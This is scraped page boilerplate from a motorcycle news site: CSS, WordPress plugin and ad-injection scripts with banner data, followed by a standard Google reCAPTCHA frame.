    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-8e1fc2241fe8079dc4a6ea5d7e9b9a6c motor-custom-position" id="motor-8e1fc2241fe8079dc4a6ea5d7e9b9a6c"></div><div  class="motor-10e8ab611c76047d1225b1912c28b7d0 motor-custom-position_2" id="motor-10e8ab611c76047d1225b1912c28b7d0"></div><div  class="motor-6d799384c23954e351ec3b86985d35fa motor-new" id="motor-6d799384c23954e351ec3b86985d35fa"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-2106077931\"><div class=\"sticky-sidebar motor-target\" id=\"motor-239666933\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-8e1fc2241fe8079dc4a6ea5d7e9b9a6c","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/featured\/um-renegade-sports-s\/attachment\/20180214_163108\/","post":{"id":5837,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-8e1fc2241fe8079dc4a6ea5d7e9b9a6c"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-8e1fc2241fe8079dc4a6ea5d7e9b9a6c\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-686415589\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1995362641 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1889512930\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-633676139\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-87990429\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1586844862\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-447811240\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1449157669\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2037378026\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1995362641 = jQuery( \".motor-slider-1995362641\" );$motorslider1995362641.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1995362641.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1995362641.on(\"mouseover\", function(){$motorslider1995362641.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1995362641.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-10e8ab611c76047d1225b1912c28b7d0","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/featured\/um-renegade-sports-s\/attachment\/20180214_163108\/","post":{"id":5837,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-10e8ab611c76047d1225b1912c28b7d0"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-10e8ab611c76047d1225b1912c28b7d0\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1997101856\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-190373089 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1876330189\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1234435094\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-646376650\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-77870546\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider190373089 = jQuery( \".motor-slider-190373089\" );$motorslider190373089.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider190373089.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider190373089.on(\"mouseover\", function(){$motorslider190373089.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider190373089.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-6d799384c23954e351ec3b86985d35fa","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/featured\/um-renegade-sports-s\/attachment\/20180214_163108\/","post":{"id":5837,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-6d799384c23954e351ec3b86985d35fa"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-6d799384c23954e351ec3b86985d35fa\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RJIN0OIyPUokDveTY1fWyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768384199893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>